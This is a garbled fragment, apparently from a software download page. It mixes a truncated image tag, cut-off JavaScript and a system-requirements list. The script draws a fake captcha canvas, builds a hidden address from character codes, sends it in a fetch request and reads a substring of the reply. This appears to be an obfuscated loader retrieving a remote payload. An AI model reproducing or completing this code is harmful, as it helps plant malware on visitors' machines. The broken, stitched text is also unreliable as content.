
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
1 GHz CPU for patching
RAM:
4 GB to avoid lag
Disk space:
Required: 64 GB